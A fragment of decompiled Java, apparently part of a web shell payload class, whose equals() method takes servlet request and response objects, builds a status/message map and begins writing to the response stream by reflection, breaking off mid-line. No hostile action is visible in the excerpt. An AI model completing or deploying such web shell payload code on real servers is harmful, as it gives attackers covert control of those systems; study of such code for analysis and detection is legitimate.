 20 public boolean equals(Object obj) {
21 LinkedHashMap result = new LinkedHashMap();
22 boolean var13 = false;
23
24 Object so;
25 Method write;
26 label77: {
27 try {
28 var13 = true;
29 //this.fillContext(obj);
30 Object[] arr = (Object[]) obj;
31 this.Request = arr[0];
32 this.Response = arr[1];
33 result.put("status", "success");
34 result.put("msg", content);
35 var13 = false;
36 break label77;
37 } catch (Exception var17) {
38 result.put("msg", var17.getMessage());
39 result.put("status", "success");
40 var13 = false;
41 } finally {
42 if (var13) {
43 try {
44 so = this.Response.getClass().getMethod( name: "getOutputStream").invoke(this.Response);